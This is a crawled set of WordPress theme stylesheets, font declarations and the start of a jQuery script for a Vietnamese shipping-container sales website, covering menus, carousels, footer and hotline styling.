  max-height: 40px;
  overflow: hidden;
}
.sh-blog-shortcode.style-8 .element .entry-title a:hover {
  text-decoration: underline;
}
@media (max-width: 414px) {
  .sh-blog-shortcode .element {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

/*--------------------------------------------------------------
## Menu Mobile 
--------------------------------------------------------------*/
.navbar {
  margin-bottom: 0;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
  background: #fff;
  z-index: 999999;
  background: #F5A927;
  padding: 0 15px;
  position: relative;
}
.navbar-brand {
  color: #fff !important;
  height: 46px;
  padding: 12px 0;
  font-size: 16px;
  font-weight: bold;
  /*position: absolute;
	left: 50%;
    transform: translate(-50%, 0);*/
}
.navbar-brand img {
  max-height: 30px;
}
#mobilenav {
  position: fixed;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 9999999;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translate(-110%, 0px);
  -moz-transform: translate(-110%, 0px);
  -ms-transform: translate(-110%, 0px);
  -o-transform: translate(-110%, 0px);
  transform: translate(-110%, 0px);
}
#mobilenav.opened {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
}
.mobilenav__inner {
  background: #1e1e1e;
  max-width: 84%;
  position: relative;
  height: 100%;
}
.mobilenav__inner .menu-top-menu-container {
  height: calc(100% - 128px);
  overflow: auto;
}
.mobilenav__inner .menu_close {
  position: absolute;
  top: 0;
  right: -20%;
  background: rgba(0, 0, 0, 0.4);
  padding: 10px;
  cursor: pointer;
  width: 20%;
  height: 100%;
  cursor: pointer;
}
.mobilenav__inner .menu_close i {
  font-size: 18px;
  top: 50%;
  left: 0;
  border-radius: 0 40px 40px 0;
  padding: 10px;
  position: absolute;
  background: #1e1e1e;
  border-left: 1px solid #000000;
  color: #fff;
  transform: translateY(-50%);
}
.toplg {
  padding: 50px 15px 40px 15px;
  text-align: center;
}
.toplg img {
  max-width: 150px;
  margin: 0 auto;
}
#mobilenav h3 {
  color: #f2f2f2;
  font-size: 28px;
}
#mobilenav .mobile-menu {
  margin: 0;
  padding: 0;
}
#mobilenav .mobilenav__inner > div:not(.toplg) {
  overflow-y: auto;
  height: calc(100% - 128px);
}
#mobilenav li {
  display: block;
  position: relative;
  overflow: auto;
}
#mobilenav li a {
  color: #fff;
  position: relative;
  display: block;
  margin: 0;
  padding: 10px 15px;
  font-size: 14px;
  border-bottom: solid 1px #161b1f;
  border-top: solid 1px #4b4e50;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  -o-transition: all 0.35s linear;
  transition: all 0.35s linear;
}
#mobilenav ul.mobile-menu > li > a {
  background: #262d33;
}
#mobilenav .arrow {
  position: absolute;
  top: 0;
  right: 0;
  width: 43px;
  height: 43px;
  cursor: pointer;
  text-align: center;
  font-family: "Font Awesome\ 5 Free";
  font-weight: 900;
  line-height: 25px;
  color: #fff;
  background: rgba(255, 255, 255, 0.085);
  -webkit-transition: all 0.25s ease 0s;
  -moz-transition: all 0.25s ease 0s;
  transition: all 0.25s ease 0s;
}
#mobilenav .arrow:before {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  content: "\f107";
  font-size: 18px;
  left: 43%;
}
#mobilenav ul ul.sub-menu {
  background: #363f48;
}
#mobilenav ul > li.menu-item-has-children.open > .arrow:before {
  content: "\f106";
}
#mobilenav ul.sub-menu {
  display: none;
  list-style: none;
  margin: 0;
  padding: 0;
}
.panel-overlay {
  opacity: 0;
  filter: alpha(opacity=0);
}
.panel-overlay.active {
  background: #000;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 999999;
  min-height: 100vh;
  opacity: 0.6;
  filter: alpha(opacity=35);
  -webkit-transition: opacity 0.2s ease-in-out 0s;
  -moz-transition: opacity 0.2s ease-in-out 0s;
  transition: opacity 0.2s ease-in-out 0s;
}
#showmenu {
  position: absolute;
  top: 10px;
  right: 0;
  z-index: 5;
}
#hamburger .hamburger {
  margin-left: 10px;
}
.hamburger {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  -webkit-transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: linear;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}
.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}
.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
  width: 30px;
  height: 3px;
  background-color: #fff;
  border-radius: 2px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.hamburger-inner::after,
.hamburger-inner::before {
  content: "";
  display: block;
}
.hamburger-inner::before {
  top: -10px;
}
.hamburger-inner::after {
  bottom: -10px;
}
.hamburger--collapse .hamburger-inner::before {
  -webkit-transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1),
    -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1),
    transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1),
    transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19),
    -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
  top: -20px;
  -webkit-transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1),
    opacity 0.1s linear;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1),
    opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  -webkit-transition-delay: 0.32s;
  transition-delay: 0.32s;
  -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333),
    -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333),
    transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333),
    transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1),
    -webkit-transform 0.15s 0.42s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  -webkit-transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333),
    opacity 0.1s 0.27s linear;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333),
    opacity 0.1s 0.27s linear;
}
.site-header:not(.header-banner) .hamburger-inner,
.site-header:not(.header-banner) .hamburger-inner::after,
.site-header:not(.header-banner) .hamburger-inner::before {
  background-color: #F5A927;
}

/*--------------------------------------------------------------
## Footer 
--------------------------------------------------------------*/
.site-footer {
  color: #fff;
}
.site-footer a {
  color: #fff;
}
.footer-widgets {
  padding: 40px 0 20px 0;
  background: #F5A927;
}
.footer-widgets h4.widget-title {
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
}
.footer-widgets ul {
  padding-left: 0;
  list-style: none;
}
.footer-widgets ul ul {
  display: none;
}
.footer-widgets .widget_nav_menu ul li {
  position: relative;
  padding: 3px 0 3px 15px;
}
.footer-widgets .widget_nav_menu ul li a:before {
  position: absolute;
  left: 0;
  top: 3px;
  content: "\f0da";
  font-weight: 900;
  font-family: "Font awesome 5 Free";
}
.footer-widgets .widget_nav_menu ul li a:hover {
  text-decoration: underline;
}
.site-info {
  padding: 10px 0;
  background: #064c8a;
}
.site-info p {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## Custom Css 
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Responsive 
--------------------------------------------------------------*/
/* Extra large devices (large desktops) */

/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
  #site-navigation,
  .sidebar .widget_nav_menu ul ul {
    display: none;
  }
  .site-boxed .site-content {
    padding-left: 15px;
    padding-right: 15px;
  }
}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .site-info,
  .site-info * {
    text-align: center;
  }
}

/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
}

.wrap-header {
  height: 100%;
}

#social-2 {
  margin-bottom: 0;
}

.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu > li > a:hover,
.site-header.logo-left .main-navigation ul.menu > li.current-menu-item > a {
  color: white !important;
  background: #F5A927 !important;
}

.main-navigation ul.menu > li {
  float: unset !important;
}

#primary-menu {
  display: flex;
  justify-content: space-between;
}

.main-navigation ul.menu > li > a {
  padding: 0 !important;
  width: 100%;
  text-align: center;
  height: 52px !important;
  line-height: 52px !important;
}

.main-navigation ul.menu > li {
  width: calc(100% / 7);
}

.home.content-sidebar .site-main {
  width: 100% !important;
  float: unset !important;
}

.box-hotline {
  height: 55px;
  line-height: 55px;
  background-color: #F56428;
  font-size: 20px;
  font-weight: 700;
  color: white;
  margin-bottom: 10px;
}

.hotline-left {
  padding-left: 100px;
}

.hotline-right {
  padding-right: 100px;
}

.text-yellow {
  color: rgb(255, 240, 0) !important;
}

.img-cate {
  height: 200px;
  overflow: hidden;
  border: 1px solid rgb(204, 204, 204);
}

.img-cate img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: 0.5s all ease-in-out;
}

.img-cate:hover img {
  transform: scale(1.2);
  transition: 0.5s all ease-in-out;
}

.cate-name {
  display: block;
  text-align: center;
  margin-top: 12px;
  text-transform: uppercase;
  color: rgb(0, 0, 0);
  font-size: 16px;
}

.cate-name:hover {
  color: red !important;
}

.item-cate {
  margin-bottom: 10px;
}

.wrap-menu-cate {
  display: flex;
  margin-bottom: 10px;
  justify-content: center;
}

.wrap-menu-cate .item-cate-menu:first-child {
  border-color: red;
}

.item-cate-menu {
  text-align: center;
  border: 1px solid rgb(204, 204, 204);
}

.item-cate-menu a {
  font-size: 14px;
  display: block;
  padding: 6px 7px;
  margin-top: 0;
}

.item-cate-menu a:hover {
  color: red;
  border-color: red;
}

.item-cate-menu:hover {
  border-color: red;
}

.title-box {
  font-size: 33px;
  color: #F56428;
  box-sizing: border-box;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-top: 5px;
}

.box-category-menu {
  margin-top: 30px;
}

.service-content iframe {
  height: 418px;
}

.service-top-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.service-top-img {
  width: 190px;
  height: 190px;
  border-radius: 50%;
  overflow: hidden;
  border: 5px solid #fff;
}

.service-top-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.service-top-content {
  width: calc(100% - 210px);
}

.box-service {
  background: #f2f2f2;
  padding: 20px 0px;
  margin: 20px 0px;
}
.service-title {
  font-size: 24px;
  color: #232323;
  font-weight: bold;
  display: inline-block;
}

.service-header {
  display: flex;
  align-items: flex-end;
  margin-bottom: 30px;
  justify-content: space-between;
}

.serivce-bar {
  height: 3px;
  background-color: #d1d1d1;
  width: calc(100% - 210px);
}

.bar-video {
  width: calc(100% - 126px);
}
.service-top-item {
  margin-bottom: 20px;
}
.service-top-name {
  margin-bottom: 5px;
  font-size: 20px;
  font-weight: bold;
  color: #F56428;
}

.service-top-des {
  text-align: justify;
  font-size: 15px;
  color: #858585;
}

.btn-primary {
    color: #fff;
    background-color: #034e91;
    border-color: #034e91;
}
.btn-primary:hover {
    color: #fff;
    background-color: #26a9df;
    border-color: #26a9df;
}
#back-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 200;
    display: none;
}
.btn-lg, .btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
#back-top {
    bottom: 90px !important;
}
.page-title-san-pham {
    font-size: 33px;
    color: #F56428;
    font-family: "UTM HelvetIns";
    box-sizing: border-box;
    position: relative;
    text-transform: uppercase;
    text-align: center;
    margin-top: 5px;
    font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://thanhhaicontainer.com/wp-content/themes/Container/lib/webfonts/UTMHelvetIns/stylesheet.css?ver=6.6.4
body_size: 210
content:
@font-face {
    font-family: 'UTM HelvetIns';
    src: url('UTMHelvetIns.eot');
    src: url('UTMHelvetIns.eot?#iefix') format('embedded-opentype'),
        url('UTMHelvetIns.woff') format('woff'),
        url('UTMHelvetIns.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://thanhhaicontainer.com/wp-content/themes/Container/lib/webfonts/UTMAndrogyne/stylesheet.css?ver=6.6.4
body_size: 210
content:
@font-face {
    font-family: 'UTM Androgyne';
    src: url('UTMAndrogyne.eot');
    src: url('UTMAndrogyne.eot?#iefix') format('embedded-opentype'),
        url('UTMAndrogyne.woff') format('woff'),
        url('UTMAndrogyne.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://thanhhaicontainer.com/wp-content/themes/Container/lib/css/custom.css?ver=6.6.4
body_size: 2991
content:
.container {
  max-width: 1200px !important;
}

.title-box {
  font-family: "UTM HelvetIns", sans-serif;
}

.hotline-right {
  font-family: "UTM Androgyne", sans-serif;
}

.top-header {
  height: 50px;
  line-height: 50px;
  background-color: #f4f4f4;
  color: #545454;
}

.tax-san_pham .site-main {
  width: 100%;
  float: unset;
}

.sh-blog-shortcode .element .entry-title {
  text-align: center;
  font-weight: normal;
  font-size: 16px;
  color: #000 !important;
}

.sh-blog-shortcode .element .entry-title a {
  color: #000 !important;
}

.sh-blog-shortcode .element .entry-thumb {
  position: relative;
}

.icon {
  background: url("https://tienphongcontainer.com/wp-content/themes/Container/lib/images/new7.gif")
    no-repeat left top;
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 11px;
}

.img-product-nav {
  margin-top: 30px;
}

.single .page-title,
.single h1.entry-title {
  font-size: 33px;
  color: #F56428;
  font-family: "UTM HelvetIns";
  box-sizing: border-box;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-top: 5px;
  text-align: center;
  font-weight: normal;
}

.information-product {
  margin-top: 30px;
  box-shadow: 0px 0px 5px #ccc;
  margin-bottom: 30px;
}

.nav.nav-pills.mb-3 {
  background: #F3A100;
  padding: 4px;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  background: #ffffff;
  color: #f00;
  border: none;
  font-size: 15px;
}

.nav-pills .nav-link {
  padding: 10px 20px;
  color: #000;
  font-size: 15px;
  background: rgba(255, 255, 255, 0.8);
  font-weight: normal;
  margin-right: 6px;
}

.tab-pane {
  padding: 10px;
}

.related-posts .related-title {
  font-size: 33px;
  color: #F56428;
  font-family: "UTM HelvetIns";
  box-sizing: border-box;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-top: 5px;
  font-weight: normal;
}

#comments,
#wpdcom .wpd-form-head {
  margin: 0;
}

#wpdcom {
  padding: 0;
  margin: 0;
}

.search .sh-blog-shortcode .element .entry-title {
  text-align: left;
}

.slick-slider .slick-prev {
  left: 30px;
}

.slick-slider .slick-next {
  right: 30px;
}

.slick-next,
.slick-prev {
  width: 40px;
  height: 40px;
  background-color: #ccc;
  border-radius: 10px;
}

.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
  background-color: #545454;
}

.slick-next:focus::before,
.slick-next:hover::before,
.slick-prev:focus::before,
.slick-prev:hover::before {
  color: white;
}

.menu-hotline {
  color: #e00000;
  font-size: 22px;
  font-family: "UTM HelvetIns", sans-serif;
}

.icon-hotline {
  background: url("https://tienphongcontainer.com/wp-content/themes/Container/lib/images/dienthoai_18.png")
    no-repeat left center;
  width: 24px;
  height: 24px;
  display: inline-block;
  margin-right: 20px;
}

.site-header .search-form {
  margin-left: auto;
}

.home .sh-blog-shortcode .element .entry-title {
  text-align: left;
}

.nav-pills .nav-link {
  margin-bottom: 10px;
}

.widget.widget_media_image a img {
  width: 100%;
}

.related-posts > .container {
  padding: 0;
}

.container-fix {
  max-width: 1690px !important;
}

.site-header input[type="search"] {
  background-color: #f0f0f0 !important;
  color: #959595;
  font-size: 14px;
  width: 100%;
}

.site-header .search-form {
  width: 250px;
}

.map-com a {
  color: #ababab;
  margin-right: 122px;
}

.top-right {
  margin-left: auto;
}

.top-left .wrap-header .header-item {
  color: #545454;
  font-size: 12px;
}

.top-left .wrap-header .header-item i {
  color: #545454;
  font-size: 14px;
}

.top-left .wrap-header .header-item.mr-4 {
  margin-right: 135px !important;
}

.menu-hotline span {
  color: #707070;
  font-size: 16px;
}

.main-navigation ul ul {
  background-color: #F56428;
}

.main-navigation ul.menu ul.sub-menu li a {
  color: #000 !important;
  border-bottom: none;
}

.tax-san_pham .page-title {
  font-size: 33px;
  color: #F56428;
  font-family: "UTM HelvetIns";
  box-sizing: border-box;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-top: 5px;
  font-weight: normal;
}

.main-navigation ul.menu ul.sub-menu li a:hover {
  background-color: white;
}

.box-news .entry-thumb {
  width: 224px;
  height: 179px;
}

.box-news .post-inner {
  display: flex;
  justify-content: space-between;
}

.box-news .post-inner .entry-content {
  width: calc(100% - 234px);
}

#thanhnho {
  height: 1px;
  width: 100px;
  background: #ccc;
  margin: 20px auto;
}

.footer-widgets {
  background-color: #282828;
}

#information-2 .widget-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 17px;
  margin-bottom: 20px;
}

#information-2 .label-company {
  color: #ffff00;
  font-size: 22px;
  font-weight: 700;
  line-height: 40px;
  margin-bottom: 10px;
  font-family: "Arial";
}

#information-2 ul li {
  padding-left: 0;
}

#information-2 ul li:nth-child(3) {
  color: #ff0000;
  font-weight: bold;
}

#information-2 ul li:nth-child(5) {
  color: #ffff00;
}

#information-2 ul li:nth-child(5) span {
  color: white;
}

#information-2 ul li:nth-child(3) span {
  color: white;
}

#information-2 ul li span {
  font-size: 16px;
  font-weight: bold;
}

#information-2 ul li {
  font-size: 14px;
}


.item-gallery:hover {
  cursor: pointer;
}

.item-gallery {
  width: 115px;
  height: 115px;
  object-fit: cover;
  margin-right: 10px;
}

.img-product-nav {
  display: flex;
  align-items: center;
  overflow-x: auto;
}

.widget {
  overflow: hidden;
}

.sidebar .widget-title {
  font-size: 29px;
  color: #0959b6;
  line-height: 39px;
  text-align: left;
  position: relative;
  margin: 0px;
  box-sizing: border-box;
  display: inline-block;
  background-color: white;
  position: relative;
  padding: 0;
  padding-left: 20px;
  font-weight: normal;
}

.sidebar .widget-title::before {
  position: absolute;
  content: "";
  bottom: 5px;
  left: 0px;
  width: 10px;
  height: 30px;
  background: #0959b6;
}

.bar-widget {
  position: absolute;
  bottom: 4px;
  left: 0;
  width: 10000px;
  height: 1px;
  background: #0959b6;
  z-index: -1;
}

#menu-danh-muc {
  background: #fff;
  border: 1px solid #ccc;
  margin: 0px;
  padding: 0px;
}

.sidebar .widget_nav_menu ul li a:before {
  background-color: transparent;
  content: "+";
}

.sidebar .widget_nav_menu ul li a {
  color: #086bc1 !important;
  font-size: 16px;
}

.sidebar .widget_nav_menu ul li a:hover {
  color: red !important;
}

.sidebar .widget_nav_menu ul.menu > li {
  background-color: #f8f8f8;
}

#text-3 .textwidget {
  padding: 10px 10px;
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 6px;
}

.sidebar .widget_nav_menu ul.menu > li:hover {
  background-color: white;
}

#rev_slider_2_1_wrapper {
  padding: 10px !important;
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 6px;
}

#media_image-2,
#media_image-3,
#media_image-4 {
  margin-bottom: 0 !important;
}

#media_image-2 img,
#media_image-3 img,
#media_image-4 img {
  padding: 10px;
}

#media_image-2 img {
  border-top-right-radius: 6px;
  border-top-left-radius: 6px;
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}

#media_image-3 img {
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}

#media_image-4 img {
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
  border-bottom: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}

#media_image-4 {
  margin-bottom: 10px !important;
}

.main-navigation ul.menu > li > a {
  font-weight: normal !important;
}

.entry-thumb {
  border: 1px solid #ccc;
}

.wtb-slider {
  margin-bottom: 0 !important;
}

.map-contact {
  height: 500px;
  margin-bottom: 20px;
}

#map {
  width: 100%;
  height: 100%;
}

.map_description {
  color: #000000;
  overflow: auto;
  width: 300px;
}

.map_title {
  color: #30a602;
  font-weight: bold;
}

.map_description div {
  line-height: 18px;
  margin: 3px;
}

.toolbar {
  background: #f5f5f5;
  display: none;
  width: 100%;
  padding: 1.8vw;
  bottom: 0;
  position: fixed;
  z-index: 500;
  height: auto;
  border-top: 1px solid #c5c5c5;
}

.toolbar ul {
  list-style: none;
  display: flex;
  justify-content: space-between;
  padding-left: 0;
}

div.toolbar {
  display: none;
}

.toolbar ul li {
  text-align: center;
  width: 25%;
}

.toolbar ul li a {
  display: inline-block;
  width: 100%;
  text-decoration: none;
}

.toolbar ul li a img {
  height: 6vw;
  width: auto;
}

.toolbar ul li a span {
  font-weight: 400;
  color: #333333;
  font-size: 3.5vw;
}

#floating-bar {
  width: 52px;
  position: fixed;
  left: 18px;
  bottom: 0px;
  padding: 0;
  background: #F5A927;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 999;
  list-style: none;
  -webkit-border-radius: 26px;
  -moz-border-radius: 26px;
  border-radius: 26px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  -ms-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
}

#floating-bar li {
  list-style: none;
  width: 100%;
  height: 50px;
  border-bottom: 1px solid #A8741B;
  border-right: 1px solid #F5A927;
  border-left: 1px solid #F5A927;
  position: relative;
  cursor: pointer;
}

#floating-bar li.first {
  border-top: 1px solid #F5A927;
  height: 55px;
  -webkit-border-top-left-radius: 26px;
  -moz-border-top-left-radius: 26px;
  -ms-border-top-left-radius: 26px;
  -o-border-top-left-radius: 26px;
  border-top-left-radius: 26px;
  -webkit-border-top-right-radius: 26px;
  -moz-border-top-right-radius: 26px;
  -ms-border-top-right-radius: 26px;
  -o-border-top-right-radius: 26px;
  border-top-right-radius: 26px;
}

#floating-bar li.last {
  height: 55px;
  border: none;
  -webkit-border-bottom-left-radius: 26px;
  -moz-border-bottom-left-radius: 26px;
  -ms-border-bottom-left-radius: 26px;
  -o-border-bottom-left-radius: 26px;
  border-bottom-left-radius: 26px;
  -webkit-border-bottom-right-radius: 26px;
  -moz-border-bottom-right-radius: 26px;
  -ms-border-bottom-right-radius: 26px;
  -o-border-bottom-right-radius: 26px;
  border-bottom-right-radius: 26px;
}

#floating-bar li img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
}

#floating-bar li .desc {
  width: 225px;
  height: 52px;
  position: absolute;
  top: 0;
  left: calc(100% + 4px);
  background: url("https://tienphongcontainer.com/wp-content/uploads/2020/09/fl-desc-bg-e1598967653454.png")
    no-repeat 0 0;
  z-index: 999;
  display: none;
  font-size: 13px;
  color: #000;
  padding-left: 21px;
}

#floating-bar li:hover {
  background: #A8741B;
  border: none;
}

#floating-bar li:hover .desc {
  display: block;
}

#floating-bar li .desc table, #floating-bar li .desc tr, #floating-bar li .desc td {
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.desc a {
  color: #333;
}

.mega-hotline {
  position: fixed !important;
  width: 200px!important;
  bottom: 250px !important;
  left: 0;
  z-index: 999999999;
}

.mega-hotline a {
  font-size: 13px !important;
  line-height: 25px!important;
  color: #333!important;
  font-weight: bold !important;
  text-transform: uppercase!important;
}

.mega-hotline img {
  width: 150px;
}

.zalo-chat-widget{
  bottom: 150px!important;
}

@media (max-width: 1440px) {
  .container-fix {
    max-width: 1140px !important;
  }

  .container {
    max-width: 1140px !important;
  }
}

@media (max-width: 576px) {
  div.toolbar {
    display: none;
  }

  .hotline-phone-2 {
    display: none;
  }

  .item-cate-menu a {
    font-size: 13px;
  }

  .wrap-menu-cate {
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .top-header {
    display: none;
  }
  .header-content .logo {
    padding: 10px 0;
  }
  .header-content .logo img {
    width: 90%;
  }

  #showmenu {
    top: 30px;
  }

  .menu-hotline {
    text-align: center;
    margin-bottom: 10px;
  }

  .site-header .search-form {
    margin-bottom: 10px;
    width: 100%;
  }

  .box-hotline {
    height: auto;
    line-height: normal;
    padding: 15px 0;
  }

  .hotline-right,
  .hotline-left {
    padding: 0;
  }
  .hotline-left {
    font-size: 16px;
    text-align: center;
    margin-bottom: 10px;
  }
  .hotline-left span {
    display: inline-block;
  }

  .related-posts > .container {
    padding: 0 15px;
  }

  .item-cate-menu {
    width: 49%;
    margin-bottom: 10px;
  }

  .box-news .entry-thumb {
    width: 146px;
    height: 117px;
    margin-right: 10px;
  }

  .box-news .post-inner .entry-content {
    width: calc(100% - 156px);
  }

  .box-news .post-inner {
    display: block;
    justify-content: unset;
  }

  .box-news .post-inner .entry-content {
    float: right;
  }

  .wtb-slider {
    margin-bottom: 20px !important;
  }

  .img-cate {
    height: 249px;
  }
}

@media (max-width: 320px) {
  article.container.type-container {
    padding-left: 0;
    padding-right: 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://thanhhaicontainer.com/wp-content/themes/Container/lib/js/main.js?ver=1.0
body_size: 1929
content:
jQuery(document).ready(function () {
  /* Backtop
     ---------------------------------------------------------------*/
  jQuery("#back-top").hide();
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
      jQuery("#back-top").fadeIn(100);
    } else {
      jQuery("#back-top").fadeOut(100);
    }
  });
  jQuery("#back-top a").click(function () {
    jQuery("body,html").animate({ scrollTop: 0 }, 800);
    return false;
  });

  /* Slick Slider
     ---------------------------------------------------------------*/
  if (jQuery().slick) {
    var slick = jQuery(".slick-carousel");
    slick.each(function () {
      var item = jQuery(this).data("item"),
        item_lg = jQuery(this).data("item_lg"),
        item_md = jQuery(this).data("item_md"),
        item_sm = jQuery(this).data("item_sm"),
        item_mb = jQuery(this).data("item_mb"),
        row = jQuery(this).data("row"),
        arrows = jQuery(this).data("arrows"),
        dots = jQuery(this).data("dots"),
        vertical = jQuery(this).data("vertical");
      jQuery(this).slick({
        autoplay: true,
        dots: dots,
        arrows: arrows,
        infinite: true,
        autoplaySpeed: 2000,
        vertical: vertical,
        slidesToShow: item,
        slidesToScroll: 1,
        lazyLoad: "ondemand",
        // verticalSwiping: true,
        rows: row,
        responsive: [
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: item_lg,
              slidesToScroll: 1,
            },
          },
          {
            breakpoint: 992,
            settings: {
              slidesToShow: item_md,
              slidesToScroll: 1,
            },
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: item_sm,
              slidesToScroll: 1,
            },
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: item_mb,
              slidesToScroll: 1,
            },
          },
        ],
      });
    });
  }

  /* Mobile Menu
     ---------------------------------------------------------------*/
  jQuery("#showmenu").click(function () {
    jQuery("#mobilenav").toggleClass("opened");
    jQuery(".panel-overlay").toggleClass("active");
    jQuery(".hamburger", this).toggleClass("is-active");
  });

  jQuery(".panel-overlay").click(function () {
    jQuery("#mobilenav").toggleClass("opened");
    jQuery(this).removeClass("active");
    jQuery("#showmenu .hamburger").removeClass("is-active");
  });

  jQuery(".menu_close").click(function () {
    jQuery("#mobilenav").toggleClass("opened");
    jQuery(".panel-overlay").removeClass("active");
